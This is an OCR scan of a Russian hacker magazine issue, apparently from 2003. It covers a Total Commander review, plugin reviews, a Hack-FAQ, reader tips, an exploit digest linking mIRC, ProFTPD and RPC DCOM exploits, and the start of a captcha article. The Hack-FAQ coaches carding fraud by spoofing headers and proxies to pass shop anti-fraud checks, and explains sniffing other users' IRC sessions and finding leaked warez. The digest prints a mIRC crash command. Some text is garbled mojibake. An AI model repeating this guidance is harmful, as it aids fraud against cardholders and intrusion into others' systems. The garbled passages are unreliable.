

Но позвольте, у меня все записано!



ваться им было, мягко говоря, неудобно. А сейчас это просто праздник какой-то! Нажимай F5 или F6, и тебе будет предложено либо запустить операцию отдельным потоком, нажав по старинке ОК/Enter, либо отправить в ВТМ, нажав F2.

А еще, по многочисленным просьбам юзеров. "шестерка" обзавелась-таки "спидометром" в прогресс-баре. Отныне не надо гадать, сколько времени займет копирование и с какой скоростью идет перелача ланных.

# MAR TBOA OTNIYHO NAHIMAÑ

Так, с новшествами, которые сразу бросаются в глаза, разобрались. Осталось перечислить другие, не менее интересные фишечки. Начнем, пожалуй, с появившейся в шестой версии Total Commander полной поддержки юникода. Теперь ты сможешь со спокойной душой файлменеджерить файлы и каталоги. полученные от твоих китайских, немецких и прочих не рус-



ско-английских товарищей. Кое-какие изменения претерпел и встроенный просмотрщик. Их оказалось не так много, ведь главную функциональную нагрузку в настоящее время несут плагины. Но порадоваться можно и тут - наконец-то в Листере появилась настройка цвета фона и шрифта. Напоследок сове-

тую приглядеться к заголовкам файловых панелей. Видишь, в каждом из них появилось по две совершенно новых кнопочки. Одна из них вызывает список недавно посещенных директорий, вторая - часто используемых каталогов. Это было сделано специально. Для тех, кто горячие клавиши не хочет учить из принципа.

Уф, а ведь мой краткий обзор "What's new in this version?" подошел к концу. Осталось лишь упомянуть о том, что автор Total Commander, как один из самых консервативных разработчиков, всегда заботится о пользователях со стажем. Поэтому программа позволяет отключить большинство из описанных улучшений раз и навсегда. Хотя лично у меня на это просто рука не поднимется - ведь после того как я впервые поюзал "шестерку", мне хотелось лишь улыбнуться и повторить вслед за героем известного рекламного ролика: "А все-таки не зря мы ждали, мужики!" Н

# **HOROCTK NOOTKHOCTP**

Momeнта появления плагинового API для Total<br>• Commander было разработано множество самых разнообразных дополнительных модулей. Сейчас уже никого не удивишь тем, что в Total Commander ты можешь войти в архив 7Zip (multiarc), затем в инсталляционный файл MSI (MSI plus), расположенный в нем, после чего, выбрав нужный cab-файл (multiarc) и найдя в нем необходимую динамическую библиотеку, просмотреть ее ресурсы (Wcres) прямо в Листере (Imagine). Последние полгода индустрия плагиностроения тоже не стояла на месте. На свет появился целый ряд интересных новинок. О некоторых из них хотелось бы рассказать подробнее.

# **Imagine 0.6.0.0**

http://wincmd.ru/files/Imagine 0.6.0.0.zip

Рискует стать самым рульным плагином для Total Commander. Он предназначен для просмотра графики. Преимуществ перед IrfanView множество, и последний можно забыть, как пройденный этап. Во-первых, Imagine работает быстрее. Во-вторых, отличается повышенной функциональностью. Он позволяет отображать на экране достаточно информативную строку состояния. Из контекстного меню можно добраться до нескольких полезных и нехитрых операций над просматриваемым изображением: повороты, отображения, изменения цветовой гаммы. Результаты можно тут же сохранить. На все имеются горячие клавиши. Чего только стоит осуществление мечты многих пользователей - отображение анимированных гифов. И наконец-то можно установить режим Fit to window только для больших изображений.

# hpg ed 0.5.13

http://wincmd.ru/files/wlx hpq ed 0.5.13.rar

Тенленция в плагинописании под Total Commander очевидна - народ хочет сделать так, чтобы их любимый файл-менеджер ничем не уступал своему главному конкуренту - FAR'у. На этот раз под угрозой оказалась святая святых фаровцев - текстовый редактор. С большим уважением относясь к встроенному в FAR текстовому редактору, я, например, не вижу ни одного препятствия к тому, чтобы использовать любой понравившийся внешний, и отдал свое предпочтение EditPlus. Но факт остается фактом - у Total Commander нет собственного текстового редактора. И если тебе кажется, что этот инструмент в Total Commander все-таки следует встроить, то обрати внимание на hpg ed. Само собой, до полноценных текстовых редакторов ему еще далеко, но вот стандартный виндозный Блокнот он делает запросто, ведь в нем реализована и настраиваемая подсветка синтаксиса, и закладки, и поддержка файлов больших размеров, и много чего еще.

# font.wlx 0.08

### http://wincmd.ru/files/wlx\_font\_0.08.rar

Особый плагин для просмотра шрифтов. Его возможности таковы, что в большинстве случаев можно со спокойной душой выкинуть остальной специализированный софт. Font.wlx просматривает следующие типы шрифтов: Raster, Vector, TrueType, TrueType Collections, OpenType, PostScript Type 1. В первой закладке он отображает первые 256 символов просматриваемого шрифта, причем можно отображать или все символы, или только кириллические, или только специальные символы и т.д. Вторая закладка представляет собой уже пример текста, отображенного этим шрифтом, а третья закладка - информационная - покажет самую разнообразную информацию о просматриваемом шрифте. Очень удобно реализовано изменение размера шрифтов - оно осуществляется с помощью специального ползунка.

# **B3NOM** HOCK-FOO **ACCEPTED AND THE REAL EXECUTIVE SUPPORT OF ALCOHOL CONTROL AND THE REAL EXECUTIVE SUPPORT OF A LCC AND AND THE REAL EXPERIMENTAL CONTROL AND ALCOHOL CONTROL AND ALCOHOL CONTROL AND ALCOHOL CONTROL AND ALC** HACK-FAQ

SIDEX (HACK-FAQ@REAL.XAKEP.RU)

Залавая вопросы, конкретизируй их. Лавай больше ланных о системе, описывай абсолютно все, что ты знаешь о ней. Это мне поможет ответить на ТВОИ ВОПРОСЫ И УКАЗАТЬ ТВОИ ОШИбКИ. И не стоит задавать вопросов, вроде "Как сломать www-сервер?" или вообще просить у меня "халявного **internet'а. Я все равно не дам, я жадный :).** 

У нас была первая Wi-Fi LAN в деревне! Но приехали хакеры на "девятке" в спортивных костюмах и с пивком, взяли и разорвали нашу сетку :(. Правда, access point'ы у нас старые, никакого шифрования. Что сейчас нужно поставить для полного ∴sècurity::?  $\mathbf 0$  :

• Где же вы добыли оборудование без поддержки шифрования? Ключевой • момент в Wi-Fi - наличие WEP-шифрования, которое есть в большинстве девайсов, выпущенных в этом году. У америкосов, как самых повернутых на WLAN-строительстве, первое место среди точек доступа занимает 100-гриновый Linksys WRT54G (www.linksys.com), который в Москве стоит порядка \$170 :(. У него все в порядке с шифрованием, так что при грамотной настройке залетной сканирующей пацанве ловить будет нечего! Из более доступных и популярных УСТРОЙСТВ НА РОССИЙСКОМ РЫНКЕ МОЖНО ВЫДЕЛИТЬ SMC 2804WBR (WWW.SMC.FU). Этот девайс работает с WAP (Wi-Fi Protected Access) и WEP, а также стучится по мылу при попытках несанкционированного доступа в твою VIP-сеть!

# $\mathbf Q$  : Как перехватить чужое соединение на IRC?

• Чтобы не углубляться в рассуждения, возьмем частный случай из жизни • локальной сети, где можно легко поснифать. Именно в подобных условиях распространено подглядывание за остальными. От тебя лишь требуется поставить рабочий снифер под свою операционку. Последней игрушкой, которую мне удалось обкатать под никсами и виндой, был Ethreal. Берется он с www.ethreal.com, запускается, снифается. Все собранное пишется на винт. Если интересует соединение с конкретным IRC-сервером, необходимо поставить ловушкуфильтр на один адрес, например, локальный, где всегда зависают соседи по сети. Когда же нужно смониторить всю IRC-активность юзера/юзеров, снифается трафик только для портов диапазона 6660-6667 и отдельный 7000.

# Q : Хочу запарковать себе Windows Longhorn. Что<br>Q : там с ним? Гле лобыть этого быка? там с ним? Где добыть этого быка?

• Не стоит забывать, что Longhorn находится в стадии глубочайшего аль- $\blacksquare$  фа-тестирования, так что легально достать билд Longhorn'а могут лишь обитатели кампуса Microsoft. Остальных же снабжают благодетели, которые тырят версии "только для разработчиков". И этим хакерам-филантропам удалось слить 4008, 4015, 4029 билд. Поднять свежайшую и в то же время корявейшую версию можно, если повезет, через файловые искалки, типа FileSearch.ru. Многие вытягивают искомое через Р2Р системы, вроде eDonkey и Каzаа. Наша редакция поднимала это добро с IRC на одном из ныне закрытых сервачков (irc.ufnet.org). Для поиска живой IRC-свалки вареза чеши на packetnews.com. Если же нет желания напрягаться в поисках Windows Longhorn, а хочется просто порадовать глаз новой Х-системой, то лучше зайди на winsupersite.com.

 $\mathbf Q$  : Стоит ли ставить бота на затрояненную win-<br> $\mathbf Q$  : машину, чтобы он сторожил мой IRC-канал? машину, чтобы он сторожил мой IRC-канал?

• Во-первых, подобного софта под \*nix сделано навалом, виндозного<br>• же маловато. Во-вторых, заводить бота на несекьюрной машине просто глупо, т.к. ее могут с полпинка угнать и устроить takeover твоему каналу. В-третьих, надо быть уверенным, что такая машина не отключится от сети, как это часто случается с любимыми жертвами Ломакина - кабельщиками и DSL-юзверами. Если ты так уверен в своих силах, то можешь испытать любого win-бота, работающего из командной строки. Подойдет, напри**мер. простейший FinOp. Снимается он с** finop.sourceforge.net и запускается из cmd с указанием некоторых параметров. Если же бот нужен лишь для присутствия на канале, чтобы создать видимость большей посешаемости, то хватит и какого-нибудь трояна с возможностью беганья по IRC. Когда-то подобные развлечения можно было проделывать при помощи скандального Sub7.

# $\mathbf Q$   $\mathbf :$  Что такое SSH-туннелинг? Зачем мне это надо?

• Проблема слежения за чужим трафиком в локалках - одна из важней- $\blacksquare$  ших. Можно, правда, просто купить свитч, тем самым усложнив задачу негодяю. Однако заставить админа доисторической сети в универе сделать подобный апгрейд практически нереально. И тут во всю мощь эрегированного жезла встает проблема персональной защиты трафика. Что ж, проблема решаема. Наиболее доступный выход - вывод трафика за пределы небезопасной сети по зашифрованному каналу. Здесь как раз и помогает всем известный протокол SSH. Главное - иметь под рукой доступ к удаленному SSH-серваку. Ты просто цепляешься на сервак, настроив порт-форвардинг. Теперь соединения с твоей машины будут уходить завернутыми в SSH, чтобы потом раскрыться для дальнейшего движения по сети. Так можно, например, завернуть весь почтовый, www и IRC-трафик.

# TIPS&TRICKS

Хочешь увидеть свои советы в журнале? Присылай их на адрес Sklyarov@real.xakep.ru. Ведущий рубрики Tips&Tricks Иван Скляров.

⊿ Убираем рекламу с сайта на www.holm.ru (\*\*\*\*\*\*.h10.ru).<br>После тега <Nody> вставляем конструкцию <noscript><bdody еще раз></noscript>. Все<br>работает! (Другие подобные способы снятия баннеров с сайтов на бесплатных хостин

Arceny FrikZona@narod.ru http://frikzona.narod.ru/



### **ЛАДИМ ОТПОР** ГРУБОЙ СИПЕ!

Используем перловый модуль GD как средство защиты от WWW-брутфорсеров.



#### СМЕРТНЫЙ БОЙ **CO COOMON** Что на сегодняшний день представляет собой спам и как с ним бороться.



**Мутим VPN сеть** в локалке: все этапы установки от А до Я.

# • Как сделать так. чтобы не перехватили мою IRC-сессию в винде?

• Чтобы скрыться от любознательного хакера, общайся только на IRC-сер-■ верах с SSL-поддержкой. К сожалению, в крупных сетях подобное встретить ловольно трулно. Также потребуется шифрование на стороне клиента. Пример готового win-клиента со встроенной поддержкой SSL - X-Chat (WWW.Xchat.org), но лично я привык к родному мирку. Для mIRC'а можно поставить модуль StunTour (www.bovine.net/~jlawson/coding/stuntour), который поставляется в виде отдельной dll-библиотеки. Если же ты используешь иной клиент, например, антиквариат вроде Pirch'а, разумным будет настроить ssl-туннель до искомого IRCсерванта. Я предлагаю создать туннель при помощи Stunnel (www.stunnel.org). Он откроет порт для соединения на твоем компе, например, на 5555 порту. Тогда ты будешь коннектиться с иркой через 127.0.0.1:5555. Метод просто кайфный, но не универсальный из-за отсутствия повсеместной поддержки SSL'а на серверной стороне (SSL не поддерживается, например, IRCnet'ом).

# $\blacksquare$  Kak ssh связан с ftp? Это что-то вроде sftp?

Политика безопасности ряда сетей запрещает иметь доступ к станда-**В ПОЛИТИКА ОСООТВОЛЬСТВ РУДА ССТОРЕНИЕ**<br>• ртным сервисам из инета. Например, может быть запрещен доступ к FTP, т.к. это не секьюрно - кто-нибудь может заснифать трафик. И опять нам на помощь приходит ssh-туннелинг. Правда обычный ssh-туннелинг крайне неудобен, когда приходится регулярно перегонять много инфы. Для этого был придуман протокол sftp (FTP over SSH). Вырисовывается такая картина: на удаленной машине открыт дефолтовый 22 порт для шелл-юзеров и 21 для FTP, но последний доступен лишь внутри сети. Sftp в данном случае будет автоматически привязывать внешний 22 порт к внутреннему 21. Клиенты под sftp есть и под никсы, и под винду. Под никсами самое простое решение sftp и scp. Оба работают подобно ftp и входят в пакет OpenSSH. Под винду есть продукт от уже знакомого Vandyke - SecureFX (www.vandyke.com), плюс CuteFTP (www.globalscape.com/cuteftppro). И тот и другой удобны в работе, но последний больше подходит, когда приходится закачивать/скачивать много инфы по обычному ftp. К тому же у CuteFTP интерфейс более сексуальный.

# TIPS&TRICHS

<u>исылай их на адрес Sklyarov@real.xakep.ru</u> .<br>Ведущий рубрики Tips&Tricks Иван Скляров

⊿ Для 2К/ХР. Если ты выходишь в инет по карточке, у тебя включается счетчик. Чтобы<br>вместо положенных 10 часов отыозать 15-18, надо запустить сброс DNS с интервалом в энное количество секунд. Не скажу, как это делается, ищи сам в "службах". У меня в<br>реале 2,5 часа счетчик показывает от 20 до 40 минут :).

P.S. В дополнение скажу, что это может делать вирус "win32.hllw.agobot.22", и видит его только DRWEB 4.29-4.30 с последними обновлениям.

yuratraveller<br>wuratraveller@hotbox.ru

# • А как конкретно настроить работу мыльника, ирки и www через шелл?

• Берется любой win SSH2-клиент с поддержкой port forwarding'a. Клас-• сический пример - SecureCRT (www.vandyke.com). Открыв свойства соединения, ставим локальный порт, например 110, для входящего мыла (POP3), а в Remote Host'е адрес настоящего почтовика и его порт. С IRC все пролелывается точно так же. Минус - могут возникнуть проблемы с коннектом к сети, если на шелл-машине не будет запущен identd, и тогда ряд ircсерверов станут просто нелоступными : (. С вебом все несколько сложнее. Я выбрал SSH2-комп, на котором уже крутился http-proxy (в моем случае это был Squid). Затем я открывал порт на локалхосте, но не ставил галку в Destination host is different, оставив лишь Remote port со значением 3128, относящийся к порту прокси на шелл-сервере. Соответственно, в настройках браузера ставим "Использовать прокси-сервер", а в адресе прокси-сервера прописываем уже знакомый 127.0.0.1 с нужным портом. Теперь можешь без проблем бегать по www-сайтам. Если такой метод для тебя слишком гиморный, попробуй заюзать Etunnel, закоденный тем же Vandvke'ом. Прога проще в использовании и меньше по размеру, но к ней тяжело найти кряк.

# Мне не хотят продавать компакты по чужой креде в инете. Кореш сказал, что дело в каких-то http-хедерах. Из-за них не продают товар. Что это такое, как обойти тему?

• Когда ты ходишь по веб-сайту, то неизменно оставляешь следы, даже если пользуешься десятью проксями. Наследить удается, передав информацию о языке твоей оси (русский, как это часто бывает), версии браузера и всего прикрученного к нему софта, системном времени твоей машины и т.д. А теперь представь логику работы отдела anti-fraud'а (борьбы с мошенниками) рассматриваемого шопа. Что ты за американец такой, если живешь по московскому времени, лезешь по анонимной проксе, пользуешься русским языком и браузером Опера, который настоящий басурман в жизни не поставит? Отсюда и отказ. Для преодоления подобных трудностей хакеры меняют системное время, когда нужно быть похожим на честного гражданина, выбирают проксю, подходящую под штат владельца креды, и напрочь убивают русский в настройках браузера, оставляя иностранный. Есть и готовые утилиты под такие вещи, например, The Proxomitron. С ее помощью удаляется основная часть информации из хелеров, но некоторых гамбитов избежать не улается. Связка Prox + SockCap/SockChain - самый популярный вариант у кардеров, когда через цепочку проксей идут зачищенные хедеры. Существуют и другие варианты, например, некоторые любители анонимности тянутся за Privoxy, Muffin и Web-Washer.

ƒŒ "׿Ŭ ƒÃ»"–»… AKA FORB (FORB@REAL.XAKEP.RU)



# MIRC <= 6.11 REMOTE BUFFER OVERFLOW EXPLOIT

### Œœ»—¿Õ»Å:

Самым безопасным IRC-клиентом всегда считался mIRC. В нем редко обнаруживали какиенибудь серьезные ошибки. Так продолжалось до 11 октября. В этот день была обнаружена уязвимость в DCC-передаче файлов. Элементарное переполнение буфера приводило к падению клиента. Любителю погадить всего лишь надо было послать одну команду: PRIVMSG NICK :(1)DCC SEND "x x x x x x x x x x x x x x x x x x x x х х х х х х" 0, после чего удаленный клиент успешно завершал свою работу. Такой вот булыж-**НИК В ОГОРОД MIRC.** 

#### **3AWMTA:**

От этой баги существует три способа защиты: 1. Обновить IRC-клиент до свежей версии 6.12. Лежит он по адресу www.mirc.com/get.htm 2. Выполнить команду /ignore -wd \*. Этим ты

добьешься игнорирования всех входящих DCC-3annoco<sub>R</sub>

3. Группа энтузиастов выпустила скрипт для mIRC, позволяющий обходить подобное переполнение. Его ты можешь взять по ссылке www.erler.org/Olathe/exploit%20fix.mrc.

### **CCPIUKN:**

Эксплоит берется с kamensk.net.ru/forb/1/x/mirc dos.pl.tar.qz. Почитать же о баге можно здесь: www.irchelp.org/irchelp/mirc/exploit.html.

Благодаря тому, что mIRC полюбился огромному количеству нарола, а апгрейл лелать лень. бага будет актуальна еще долгое время. Скри-ПТКИДИСЫ ОПЯТЬ ПОЧУВСТВУЮТ бУРНОЕ ВОЗбУЖДЕние в предвкушении новых сексуальных жертв.

### GREETS:

А, собственно, некому даже спасибо сказать. Багоискатель решил остаться в тени. Можешь только послать свои респекты автору этого обзора :).



# PROFTPD 1.2.7 - 1.2.9RC2 REMOTE R00T EXPLOIT

#### ONNCAHME:

Группа девелоперов обнаружила ошибку в ProFTPD во время заливки файлов, связанную с символом \n. В этот же день был зарелизен эксплоит. Правда, на паблик тогда выложили версию без возможности брутфорса необходимых адресов в стеке. И только 17 октября, наконец, вышла полная версия, включающая этот брутфорс адресов. Как говорят сами авторы эксплоита, уязвимость актуальна для всех RedHat и SuSe, хотя лично я тестировал сплоит TO JEKO Ha RedHat 8.0.

#### **ЗАШИТА:**

Поставь версию 1.2.9rc3. Если в лом делать аплейт, то просто позаботься о своей политике безопасности - эксплуатировать уязвимость могут только те пользователи, которые способны заливать файлы.

# <u>ССЫЛКИ:</u>

Рабочий эксплоит сливаем отсюда: www.security.nnov.ru/files/proft\_put\_down.c. Ссылка на Bugtrag: www.security.nnov.ru/search/document.asp?docid=5146.

«ÀŒ Àfi×ÅÕ»Å: —ÂȘ‡Ò ̇ÈÚË ‡ÌÓÌËÏÌ˚È ‰ÓÒÚÛÔ Ò ÔÓ‰‰ÂðÊÍÓÈ заливки файлов затруднительно. Поэтому эксплоит можно считать локальным - для его юзания тебе необходим аккаунт на FTP-сервере.

Все свои письма радости отсылаем некоему Haggis (автор эксплоита). Именно он, проанализировав багу, написал рабочий сырец.



# RPC DCOM UNIVERSAL EXPLOIT

# ONNCAHME:

11 октября вышел долгожданный RPC-эксплоит под NT-платформы, состоящий из исходника  $(n$ ибо портированной винловой версии), а также файла с бинарным шеллкодом (он выполняется после эксплуатации уязвимости). Шеллкоды сейчас народ уже не стесняется выкладывать, поэтому проблем с применением эксплоита у тебя не возникнет.

#### 30 WHT Q:

Защита проста: либо закрывайся фаерволом, либо ставь патч от Microsoft. Патч можно слить по адресу www.microsoft.com/technet/security/bulletin/MS03-026.asp.

#### **ССЫЛКИ:**

Исходник и бинарник эксплоита лежат здесь: www.security.nnov.ru/files/rpc3.zip. Рабочий шеллкод. открывающий cmd.exe на определенном порту: www.security.nnov.ru/files/unshell.asm. A BOT TYT MOXHO

почитать о принципе работы баги:

www.security.nnov.ru/search/document.asp?docid=4851.

#### 3NOKNHOYEHME:

«В АГА В Абрения» и советания в отличия в отличия в отличия в отличия в область отличия в область таких отличе<br>В Сервения в област от Винда, и Винда, и Винда, и Винда, и Винда и Винда и Винда и Винда и Винда и Винда и Вин в дуршлаге. Из-за этого уязвимость еще долгое время булет актуальной (особенно лля рабочих станций). Кому же охота ставить патчи, да еще и  $OT$  MS?  $\cdot$ )

# GREETS:

**GREETS:** В САЙД ХАЛ ДА ЙОЙ О НА САЙД ДА ОСТАВИТЕЛЕМ ЭКСПЛОИТА И УНИВЕРСАЛЬНОГО шеллкода является karlss0n. Откуда он - неизвестно, так что все твои регардзы и вишесы смело летят в тартарары.

> Uil  $27$   $(3)$ Resepreses. *<u>COMMANDADOR</u>*

# Milbegell

:"\llPep!"<br>UC unloceral exploit, Esploit MUD-037 voln<br>nacched host - to Coloe secution<br>nacched host - to Col<br>nacched and shell security.snow.exploit<br>malification and also liveds (c) hy keristhe

Gal Japan's Engel Tagan

(\*11)rgcl 19.19.0.1<br>18.19.0.1



BCE BXOUGINNE CO BCEX MORMUPHPIX -

# Тел.: (095) 766-0177

www.jeans.mts.ru

Вызовы от абонентов всех сотовых операторов, действующих в регионе, в случае определения вызова на основании данных коммутатора.

мфитаээ dpac

Лицензии Министерства РФ по связи и информатизации №14665, 24136



аписать нормапьный брутфорсер - впопне реапьно. Это сможет сдепать пюбой, постигший азы программирования. Гораздо спожнее защититься от этого метода хака, который так попюбился скрипткидисам. Но различные способы защиты существуют, и все они активно используются на многих ресурсах интернета. В этой статье я расскажу о таких способах и научу тебя реализовывать самый зффективный из них.

# **GD - РАСКОЛБАСНАЯ ЗАЩИТА ОТ БРУТФОРСА**

# ПРОТЕКТЫ ОТ ХАКЕРОВ

авай представим, как можно защититься от перебора паролей. Самый популярный способ - блокирование входа на сервис после нескольких неудачных попыток. В этом случае хакер не сможет нормально перебирать

пароли. Но против лома нет приема - все известные брутфорсеры умеют пользоваться прокси-серверами. Через них они и делают перебор. Блокировка по IP-адресам в этом случае просто теряет смысл.

Так что одной блокировкой добиться полноценной защиты тяжело. Поэтому придется придумывать что-то другое, например, быстро распространяющийся в Сети способ по динамической генерации картинки с кодом. Как это работает. Когда происходит логин на сервис, система просит пользователя указать код, который он видит на картинке. Разумеется, кроме этого, юзер вводит свой логин и пароль. Лишь после сверки этих трех параметров происходит решение - пускать клиента в систему или нет.

Большой плюс такого метода - надежность. "Вскрыть" картинку и найти в ней цифры не так-то просто, потому что здесь придется писать сложный анализатор изображения. К тому же не нужно ничего блокировать - без кода хакер не сможет зайти в систему, а, следовательно, определить правильность прелполагаемого пароля.

Так что, если ты владеешь публичным сервисом, на который юзеры ходят через web-интерфейс, то оптимальным выходом для тебя будет реализовать подобный метод защиты. В этом тебе поможет специальный модуль GD. Он применяется такими языками программирования, как Perl и РНР. Сам скрипт не умеет "резать" изображения и вставлять в них ту или иную информацию. Он работает напрямую со специальной библиотекой libgd, которую, как ты уже, наверное, догадался, придется установить.



Кодить мы будем на Perl, поэтому для того чтобы модуль GD.pm благополучно установился, необходимо иметь интерпретатор

версии 5.004 и выше. Скачать его ты можешь с www.perl.com. Далее, как я уже говорил, тебе понадобится библиотека libgd (версия 2.0.1 или выше). Ее сливай по адресу \hn\mon Iletuod www

Для нормальной работы GD также следует установить библиотеку zlib. Эта либа предназначена для сжатия изображений и по умолчанию устанавливается в любых дистрибутивах. Если же ты не обнаружил ее в своей системе, то бери это добро с www.azip.org/zlib/.

Теперь самое время определиться, с какими типами файлов ты будешь работать. Дело в том, что модуль поддерживает форматы png и jpg. В старых версиях можно было использовать и формат gif, но его убрали из-за патента на LZW, который получила компания Unisys.

